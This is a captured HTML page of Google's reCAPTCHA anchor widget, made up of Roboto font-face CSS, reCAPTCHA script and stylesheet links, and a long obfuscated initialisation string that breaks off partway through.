  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pRBTs7FhqTQNOTKkAL10Gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pRBTs7FhqTQNOTKkAL10Gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pRBTs7FhqTQNOTKkAL10Gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bYMKwVwkrf8Obw50vwpXDkW9WQsKVDidGw5vDvsKewq/Dq8KkwpHCmcKww70TKMKiwoNXwobCtsKHElERw5DDp8KdwrvCq8KZVcKXw6UrOE5ow6E/[base64]/DjMOcw4fDumjDtTdqw49aNcKPwrjCjsKRbMKzw5fDu8OyFwwgw6/Dg8OTF8KndsKKwqwDQsO3BMKew5tQbcKWVTBBwpbCtcOvFD9BN8KzwoTDmSxOWT/[base64]/DqMKlwr/CkcOlOjjCvMKDw7vDpGYFwoLCoWHDn8OJe8KHwrLChsKAZz/Du0PCucKyBsK2wrzCqEF4w6LCs8O0w5lrD8K3JV/CusKxf0N7w6PCrgZIZ8OgwoFWWsK0w6ZYwrAHw5YSwo43asKvw5TCqMKPwrrDpsK1ME3DoWbDjUHCoAVRwqDChTk6acKCw4t6bcKsDT8pIS5SBMOBwpjDmsK2w5nCpcKwWsOmBX0xPcKWeHszwr/DnsOcw7rCgMOnw7wLw7BfJsOmwpfDjgnDhWcQw7Fsw71RwqvCmX8eAUd7wp5Vw57Cq8KEZXMmaMO2w6MABGB9woVhw5UsCUk2wqPCnk/Dp0cQV8KGSBfCqsO1P2piPkrDqcOKwqvCsCAUXsOCw4DCtzFaMUnDqwTDsW8rwrRDMsKRw6vCr8KLCQQiw5LCox/CngN0wpobw4LCulo6fhc6wqzCgMK4EcKSEjfCtVTDjsKowrrDtn5Lb8KUdXzDtD7CqcO9wplaWD/ClMKjcxQ9KxTDl8O/wrh3w4LDqsOzw7TCvcOUwpnCuiPCk20tD0Vbw67Cq8OcMS3Dj8OUwrF9wpfDosOFwpDCgsOcw4zCo8OnwonCtcKRGMOsbcKrwpzColNkw77ClC5pU8O7My4HO8O7w4d4wrplwpTDl8OhCG4jwpk9bsO6wpx7w5rCg0HCuXLCk2kwwr/Cjntmw4QUaVbCoF/DjcOECcOzdwZ+UsK5XcOdC1bDpgvCr8KiQxfCt8OWwr7Ciz4hZsOMU8Oww6BwccO/w4rCqi4vw5vCgsOuFgXDnyrCpsK1w4nDmCjDmUg/ZMKsGgvDoV3CjMOzw7UKX8K2awYWd8Kqw5XCtQfDlcK5LsO7w4fDvcKxwrU5Rh/CnhzDoQw0w4hgwp3DjcKNw4jCvcKew7jDhThbXcOpY2ECVmjDnys4wpHDs3/Cv0/ClMOvwrddw69CPcKuTMOydMOzw5xPejzDqMK2w4UITsOVWB3Dr8Osw7XCpcOsfw7ClBEsQMO8w6/[base64]/Dqg7DkcOEw4/DqcO7w4kWasOZWMOfTQ5WBiEMYcKYwpZ4wo5jw5kUw4QuwrI6w5Q7wq7Di8OYHHdRwq5vbR7DhcKZF8K/w5rCu8KjJcOtSnrDsjvCq8OnQRTCgcOjwqDCtMOtYsOvTcO3OcK9bhrDqMK8SREqwp5oPcOWw6wZwofDt8KrbhVVw7wdQMK+b8K6ETrDl3XDo8KqFsOlUcOqccKbcHtAw4gbwoA9w4AGZcODw5nCv0LDhMO9w63Ck8Kaw57CjcKGwq/CkMOEw6rDmjVCUlNmLsKjwrY2SWrCngTDhnHCv8ObEcO7w5MYZMKHKsKtVsKNRktDB8OwJHtYPz7Cmw3DhxBABcOaw4DDt8OYw7kWPFLDgHArwobDoj/CoVhrwpjDkMKsAhrDqGnClsOQA0HDsl3CkcOBPsO1RcKYw67DisK1wr0Mw5rChcO5WSLCmh7CjUvCgmVfw7fDolczdnohF8OvTMKTw6PDkMKvMMOmwqE0BMO6wpvDnsKgw7TDsMKVwrHClRfCmzrCuG1hFm/Dsx7CsjXCj8OZAsK/e2EBJV3Ci8O+C1/DkMOgw6HDosOzKywVwpLDrzbDgcKJw5xNw4A8IMKBGsKRSsKMEwLDsGPDocORFE5Fw6lfwphYwrDDjG4UcWQgG8OYw49NSD7Cq8KmdsKAG8KPw6xJw4XDog3Cr2PCswnDtcKnBMKMKFprPDJsRsKzPcOWJMOQZ0EOw4nChVHDqcO6TcKjwq/Cl8OVwrNsTMKqwqvCrQbCgcKrwpvCnSBZwrAPw5fCjsKxw5TClEvDqDMNwp3CmMKtw6opwprDtx4wwrDCuWNvAMODCsOnw7FWw79Gw4DCksOnRzdxw7NOw5HCvGPDnGXDhk/Dn0Ixw4lgTsKbUX3DiTsddWc8R8KXwrzChyxow7nDjMOOw77Dqmd1FVsMw6LDjFrDvXkmGCJrX8K/[base64]/Do8OLwqnDmMOHGMORbgjDscODwpfCpHx8wrU2a8KEw5hVQsOVF1HDuHLCkCZDJ8Kod2DDisKewrDDpRPDsyXCqcKBQnVhwrrCnyzCiXDCmSQyAsKrQ8KwCR/Du8OCwo7CusKnclPDhjYWWsKWPcOzwqZEw53CnMOaPsKdw6vCgCXCukXCslwIAMOkC3Aww7/Ci19RQ8Ohw6XCqVbDk38ZwrVVw74OBUTDtVbDv03CvQHDkUfDpwfChsOIwq04w65nw7jCgjlJwqFFwpnCuGTDocK/w57DncO1cMOCw75QBBRYwozCvcOgw5gPw6rCusK2DwrCuB3DtHXChsO6WcOiw4hyw5Z7wr13wp8ow4QOw5vDmMKjcsK+wrnDgMK7VcKaasK/F8K6JMO3w4PCq0lJw7trwr59wrHDqnXCvEvCmyDCm0vCnBzDnBRcfkMvwqPCrQ7DvcKIDDY8dALDssKtGwjDgwDDsh3ClcKVw6rDtMKxCEvDiwpgwo8Cw79TwoIwwrptX8K1UXctMA/DucKGw7ckw4EkBMKUwplfw6vCsW7DgsKSKsOdw43Cj8OpI8O/wpXClMOqcsOub8KGw5jDlsO6wo0fw7YHwo3DhXIiw43CgArDtMOzw6ZXw47CjsOHU3XCgsKxFhTCmEPCpcKJHRzCj8OowonDr3YpwqpTw4FaOMK3KwheWgBHw78iwoHCqyAHRcKSIcKffsKow5XChMKKWSTCisO6KsKfP8Kbw6Izw60rw6/Dq8OZwq8MwrDCn8KRw7gmwoTCqRTCo24+w4YswpNJw4LDtAZiQsKLw4/DvMOReHZTGcOTw4R5w5/Ct1o6wrvDk8OfwrjCgsKXwoPCq8KpSsO/wqNCwp4awqJHwqzClhwJw5DCiQbDsArDkDNMd8O+wplawporNMOGwqrDlsK5VSnCogowL1jCssOHbcOjwpvDkTzCqH4UJMKMw7Znw4NiNy8/w5HDhcKUUsO6ecKZwrldwrfDjErDisKqBjfDogLCr8O2w7huJx/Dnk1dw7tVw6UrLX/DrcOow6t6LGrDg8KETzDDl00XwrDCpTPCpUDDjDkNwozDmy3DjjV9JmZLw4DCvH/[base64]/DmU4AwqYHCMKtw4DCjyg0w60IJcKDw5nCvcOuw7zCiMOIDMKOFz5EASXDnsO1w6MywrNRVEEPw7zDsWLDvsKYw4vCiMOMwoHChMOEwrkSXMKnelzCrw7DvMO6wodGMcK4IVDCgDbDmMOdw6DDpcKGGRfCsMKLCQ3Dv3dNeMOTwq/Dr8Kpw68AH2sFb0HCisKZw78kcsOxBl/[base64]/DpGNHPiNdwoTCnhJywqU+fW/ChMO6woLCijLCpx7DgQ0Hw6nDhMKzwoYgw6xKelfDs8Kfw5TCjMObacOFKMOjwqx3w7EndQ7DrMKGwojCiDQfWnfCtcK7ZcKiw6dJwoPCn0phPMOHOMK7TEHCgFAgHGTDuHHDrMOgwpc/a8KzRMKPw6pIPMKIDcONw6DCg3nCoMOVw4QDYsO3ZR0qYMOBwr/[base64]/[base64]/w6RKwogzw68racOTJcKxw5rDisKaSQZbw5bCmMKxw5kdaMO4w4PCnRrDgsO6w4EOwojDiMKMwqnCpsOmw4bCg8Kuw6tMwo/[base64]/Ds8OuTx9lwp0Zwq1gZyzCocO8wrRvwr87w65JTEbCsMKrCjEALjLCssK/[base64]/DlD/CvBHCu3gLw4zDmcKQFcKewp9jTz8kw5/CpsOCMQPCjVYWwosYw4wiNMOEfhFyEsKaaXnDrksmwqk3wq/Dt8KrdMKYOcKkwrp3w6zCpsKoYcK1WcKlTcKnBFsnwp3CqsKZKwDCnUrDosKGelEDajIJDRjCosOQOcOaw6oKEcK7w6AcJXjCsAHDvWjDhVzCmcOwdD3DosOKOcKnw4ojAcKMIw7CusKoNDw1eMOyOH5Iw6o1BMOBUHbDscOowoXDhThBRMOMRjc2w71Kw4/[base64]/Ct1vCicKsSUxCwp91wpJ/wonDosOjVmo6w5TCncKcwpLDi8OMwrPDvcK9WWHChyMyUsKVwrPDjl8LwpZxNGzDrA1dw77Ct8KuXQ/[base64]/wo/[base64]/IcKew4svwozDiT5SIhrCoMOEw7MKWBBDw7XDoyLCmsKGw71xw7HCti3Dij4/FGHDsgrDp3J2b0bDghHDjcKZwoLCpsOWw6VOacK5BMKlw7XCjnrCiUzClDbDixfDvmHCssOyw7hBwqlsw60sOifCjcOnwoLDuMKlwrvCvX3DjcOBw4BNNQoNwps+wpotYivCt8O1wqsBw4J+aDbDqMKUacK7LHoewrRYDWrDg8Kmwr/[base64]/Cv0TDqMKyP2XCo8OhN8K2RsKhwovCnwV3dsKowpnDmMOeJMOvwrgTw4bCqxguw6RIcMKawqjCusOoZMO3HGbCo2IcbDpRTibCoDfCh8KveAotwrvDrFZawpDDj8Kkw57ClMO9X07CiwzDg0rDskpkEMOGbzohwrfCtMOkIMOYM08lZcKDw5k/[base64]/[base64]/CjsKow6A9wq/Cp8KAw53Cp8K8VCNDSsOpwp1pwpbCmVZWJWHDjWZUU8Oaw6TCq8Oow44aB8KWBsKDM8Kew7bCv1tFDcKFwpbDqgbDkcKQSxwxw77DtksFNcOUUHjCtcKFw6kzwqZhwrvDqEJ9w4TDgMK0w6HDrE5EwqnDosOnAmh+wo/[base64]/CrlBWw74XZcK/CsKjwrsfwr3DssO1ecORIMORAmcYw5rDpMKgHnBoU8KQwq8dwrnDgwbDs3PDncKFwpIOVjIhRVgcwqZZw5omw4Zvw5ZBNEcmLmzDgysmwoBFwqdFw7vCmcO7wrXDpwzCh8K4CjDDoBHDgMOXwqpnwoccbRfCqsKZJiVVTkhgIzLDp39yw4/DrcKHOsOGecKbRGIJw7w/[base64]/wpLDvsKnY2vDpTomETfCv1dvXcKELcKaw492eX1pwp5Hw7zDniXCuMKhw7NKTHTCn8KycEbDnjN5w6suMmRrD3pMwoHDhsO9w5PDmsKWw6jDr1TChXpgCMOgw5lJSMKKdG/CvmBVwq3CqMKRwonDusOAw7HDggLDhAfDq8OkwrQ0wqjCgMOuQmJ8bsKHwpzDhXHDkmTCmxDCqMKuCRJOKkQuQglmw7oTw4p7w77ChsKtwqt6w53CkmTCu33DlRQUAsKoOEBQCcKoK8KpwoHDmsKTa1V+w5jDpcKzwrR8w7PDp8KKdX/[base64]/CpMKUGMOWWMOlw6zDh8KIdBt7QnzCkxACHsO7M8K+UngpfkA8wpFeworCp8K8QzgRNsK9worCm8OdKMKiw4TDssKzOBnDkEt8wpUvBWkxw7Yvw6DCvMKGNcOoDxc1YcOEwokgRwRPcVzCksOjw5cyw6bDtirDuREWT3FSwrxmwpfCscKiwpsew5bCqFDDs8KkdMOtw6/Ci8OpUjjCpETDnMKxwpoTQDUEw7oMwqhcw5/[base64]/DusKZwo0Bw5DCmjFMSXEyUsOKw7stw6bCnlnDlCHCvMO7wr7DqEXCpMOmwpdww7XDmyvDiDoNw5hxMsKjbcK5dU/DpsKGwoUOdMKLWUo2fMKYw4kxwo7CtgfDq8Oywq15MxQOw68AZ1RXw7x5dMORIk3DpcOwclLDj8OJSsK5JkbCilrCqsKmw77CkcKLJRhZw7ZBwr1pK3V2G8O+TcKMwovCl8KnKC/Dj8KQwrkpwoRqw5BTwrHDqsKxSsO0w5rDml7Dj3bCssKrCMK/[base64]/CrWoaUcOyw6/CmQ3Cq8Oiw4hzJ2B/wrvCjnrCssOpwqd7wrDDlsKUwq/[base64]/CpCTDmMKTYMOeXcOXEMOkw4dXK8KFVB02bRLDrHTDvMKAw4RwDQTDvTlpCx1nXRdBOsOnwofCh8O2U8OwREsxCmbCqsO0NMOMA8KFwpoxWMO8wrJaGsKiw4YTMwEqKXgdVE87RsOkClfCrWHCkggRw4dQwpHCkMO5Mmcbw6FpasKZwp/Ci8Kjw5XCgsOpw7fDksOGB8OywqJqwoLCqFLDncK4Y8OLR8K/UAfDgRpkw5MpWcOCwoTDnU1jwoUZf8K/[base64]/CrSl6JHMzDcOMcMOxRFzDuMOsIkEuewzDskDDmcOww6oLwo/Dk8Kiw6oGw7s0w4bCqAPDt8KiaFrChWzDrmkSwpbDs8Kew6s8BcKuw5PCr3MXw5XCgcK4wrQnw53ClmVLdsOjfT/DjcKXIcKIw6U0w69uPHHCucKJPx/CgnxEwoBvT8KtwoHDmzvCkcKPwpRXwrnDlx83woMJw4/DvDbDum/CusK2w6HChwnDksKFwr/Dv8OdwqwTw4DDqi1zDEpIw70Vf8KeScOkKcKSwp0mVjfCqSbDllPDs8KICHfDqsK9w7rDtAgww5jCnMK0NRDCnEBoTcOQZgDDhH4WBAtaFsO8LWc4RA/[base64]/d2VNwrfCtjd0w7bDok0Gw6zDhMKsUcK3wpd8w7U6AsO+FBLCr8K5Y8O8TBTDk0V+ATV/[base64]/CkcKUTi/CmyPDsUvDhMKrw5fDjmU7UXwyU3EgYsKoO8K7w7zCnTjCh3EmwpvCkUcaY17Dh1vCj8KDwqzCgjMVTcOhwq8Ww45jwrnCv8Obw5wzfsOBDwE7wp1Ew6fCgsK/eipxHyQaw6d4wqMCw5jCi2nChcKowqMXI8KQwrnCjWDCuDXDjsOXWDzCqBd5LyLDmcK6YQQiQSPDscOeWjVqTMOgw4JuMMO8w5jCthfDm012w5p8HU09w5E7dSDCs2TDoD3DkMOYw6nCmHEaJVzCt200w5LCrMKfQ25YNGbDrlEnVMKtwpjCp2vCtznCo8OWwpzDmT/Cvm3Cm8O2woDDkcKoacOtwqBqAUAbQUXCkVjCpkZmw5TDuMOqfB0cTcOrw5bCo0PCnnMzwpTCujAiWsK6K2/[base64]/DhcKtw5tSwpRLKlQfwpXDqcK9w7XCkR9zw5zDmMKVwqhdWUZuwqjDuhPCoz9Dwr3DlTrDox9zw6rCkinCo2AHw4XCjj3Ds8OjKsOVcsKpwq/[base64]/Dk8O9RMOUH0Bkw5TDgiVhXDoewqtwwrErbcKEEcK8CTLDs8KlY2LDqcOJBVbDvcOuEzhzEi0AUsKQwoZIPy9pwpZUWx/Dj3hwLy0dXCIZe2PCtMOTw7zCoMK2QsOjDjDCsx3DpcO4WcKnw4nCuSsCEE8/w4vDlcKfTXfCgcOuw5hpUMOcw5kcwonCsTjCssOiYSN8CSwpZcKYWmYqw6/[base64]/CqnMGeWBOQsKYP8KVwqXDt8K0w5oGAcKRwqzDpsOaw6lvcl1yTMKfw44ye8K8B0zDpRnCvQIfd8Onwp3CnRQcMH8kwqDCgxskwo/CmUcjNSYzd8OgBCx5w67DtmfCnMK+JMKVw5XCozpHw71PJVIXaH/CvMOqw6oFwoDCkMOtZFNxMsOcTC7CkjPCrsKxPh1YSU7DnMKiegcoIWAuwqBCw4fDsWbDhsOAA8KjO3HCocKaLCHDsMObJCQvworCtAfDqsKew4jDmsKgw5Euwq/DqsKMSS/DgwvDoFw4wpI8wqPCnTAQw57CuSDCsjFZw5XDmwQ3bMOgw7LCs3nCgWdbw6J8w5nCt8KVwoR6EmdXIsK5GsK+CcOcwqFAw47Co8K/w4M0KxoRN8KwHi4vFGN2wrjDpjHDsB97aTgew6HCgB57w77CjHtqw6PDnjrDkcKFfMKlOl9Iw77CtsKlw6PCksOjw63CvcKzwrjDm8Ocw4bDpk/ClTAgw64xwp/DqHTCv8OuA0t0VEwSwqc/HkA+wr53IMK2IGtbfRTCr8Knw6TDhsKAwq1Hw7hcwr0mdU7DhyXCuMKDCGE9wrptAsO2ZMKGw7EbQMO4w5cmw5VFXBsYw78Lw6kUQMOfB2XCux7CjANhwr/DucOAwqbDn8O4w63DmFrDqGzCgMOeUMKXwp3CsMK0McKGw6vCvyhzwoQXEcKzwowrw7V2w5fCs8K1NsO3wqdEwoRYZG/CssKqwoHDiAcQw4zDmsK6DMOPwqwWwq/DoVjDvsKCw53Cu8K1Dx7DtybDksOgw7Ucw7XDpMKHwrgTw4ZtFCLDvW3CtErCjMOrO8K1w6V3MhPCtMOYwotOcTfDssORw73DpyTCnMOLw4PDu8OTM0YlU8KYJx/[base64]/[base64]/[base64]/Cgkwlw4INcATCjsOCwoI4W1Nqw5gjw5/Ck8KoJcKpOy4oXW7CnMKce8O8UMOHfFEvBGjDgcKNT8Ozw7jDkzLDmFdeZVPDvGBOenY0w6fDqxXDswLDs13CjMOPwq/[base64]/aBogD8KKZ8OGwockw5EewpFtScO0GsK0GcOVCErDogYaw5FWworDr8KyDQgUbcKDwqVrG3nDnljCnArDjSF4DCbClzcRSMOhMcKxbgjCnsO9wqHDgVzCpMOTwqd9XgQMw4NIw4DDvF8Lw6XDhAZRfz/CscKkLDx2w4dbwrwbw4LCgRZkwrHDkMKiegsbHFJ1w7MGwo3Doz5uQcOyWQgRw4/ChcOWdcOlMlDCr8O1PMOPw4XDqMOgTW5GaQgfw4jCuk4YwrTCksKow7jCu8OXQDvDnn5aZFwjw5PDm8KVeRl9wp7CnsOXblgifsKKOxVdw5xWwoFhJMOpw41Gwr/ClB/CusOTAsOKCntgKFwnV8Otw6o1acOZwqUOwr8Afl8lwrXCsXZIwpnCtHXCosOOQMOYwpdxPsOCHMOBBcOmwrjChihnwrfDucKsw5Exw7TDv8Otw6LCk0/Cp8OJw6IbDRTDgcKLZkNFUsKMwpplwqR0HwEdwro1wooVAhbDmlAEZ8KwSMOufcK5w5wqw7Ijw4jCnkB5ZlHDnWEAw5YuBQpDEMK6wrXDqhdPdHTCvE/CuMO5EMOow7nDusO1QiQjLi9OUh/[base64]/[base64]/CjDLChnIbMMOCfzpTw7zDkAzCgcOiwqAbw6Rkwo/DhcOfw7dfbUrCuMOMwrPCkEjDisKjIMKww7jDkWfCq0fDl8O1w6zDsD1uIsKmJXjCkhrDsMKpw7/[base64]/wpzDqk4xdMOTfMOGa8OAw403w6dZw5DCimAIwrd5wpXDoA/CrMOKBFjChw1Zw7jCs8ODw4Brw7lnw49GFMKhwo8ew6fClFLDq25keUBww6nCvcKKesKpecOdWcKPwqXCi1LDtEPCscKpclAjck3CvGVrOMKLJx9UQ8KlBMK1LmkDBAcmQcK/wrwMw4Vrw6nDocKvOMObwrc7w4TDv2VIw6EEc8KCwrgdT2M9w6MuWsO/wrx/IcKJw7/Dm8KVw6RRwp9vwqBmfUQGOMO7woAUOsKgwrXDj8KKwqtfDcKHJQUPw4kXHMK7w7vDghQ2wo3DhDwMwrk0wpnDmsOdwprCjMKCw7/DrlZPwprCiDk3bg7Ch8Kowp0QQkRoI3HClyXDoWMiw5R+wrfCjFgdwr7DsDvDvCbDlcK3WCfDhXrDrQwiajnCh8KCbXRsw5HDvXzDhDjDp3FEw57DisO0worDmRVhw6hwaMOUEsKww6/[base64]/ColfCtQ7Ci07CvQrClHXCjHMHAlI6wopaw4PDqBFiwoXChMKrwpLDjcO/[base64]/GEXCnMKkw74owobDjG/Cm3Jnw4vDgFJzZ8Kawq3CkxwRwr82Y8Krwo4Tfwh9eERYWMK/OSI/RsOtwr08TXY8w71/woTDhcKJZsOew4/Drz7DuMKVDcKiwqgMfcKFw51Zwr0TecOhSMOlUH/CikPDuHzDjsK/SMOTwp5YVsKow4MOSMOMMsOdWQfDn8ODAWPCuC/DsMKEYinCmXxHwpYdwqTCqMO5FyXCrMKsw6t/w7rCn1zCrzDCksO5eTcbC8Ona8KwwrHCuMKcUsOzbwkxXzwCwqvDsnXCi8Oew6rDqMOnRsKNMSbCrUNnwpzCs8OhwrnDoMKvRjzDh3MkwrPCpsKZw71FdTzCnAwcw6RgwqfDkDp5IsOyEAjCscK5wp1/[base64]/LChHwr8kwqHDmMOLw4E4wpHDqAdQwq/[base64]/bhhKwr7CpjTCi8K/YGZkAm3CgzrDiyIeYktWw7bDuXRtT8KNQMOsPxvCkcOiw7/[base64]/CogHDjWvDgifCjsKqEkPDghjCsR/[base64]/w7kEBcOrwoHClWV1LcK8wpFBSlfCsA5qw6/CpTvCisKjAsKHBMKoMsOsw5EcwqXClcOue8OQwqrClcKWSWsvwosnwqDCmsO6SsOrwoB8wpvDh8OQwqgsRlnCv8KKfcOqC8Oza0Nkw7FtMV0/wrLDhcKPwqJjTMK+GcKJMcKNwrPCpEfDiB8gw4fDjsO0wozDgX7CgUE7w6cQFk7CiSV+bMOgw4p0w7nDt8K2ZxQ+F8OQF8OOwpXDgcO6w6PCsMO0NHvCh8KSGcOWw4zCrU7CvsKIXHluwoZIwoHDgsKiw7s2EsK8dWfDkcK7w4/DtlzDg8OKR8OqwqBGMiosAQZtOyFqwpnDl8Kwb1Npw6PDqG4BwpR1ccKvw4PCmMOew4jCsU4HQiQTWhVICkRIw7nDkRohWsOWw6EjwqnCu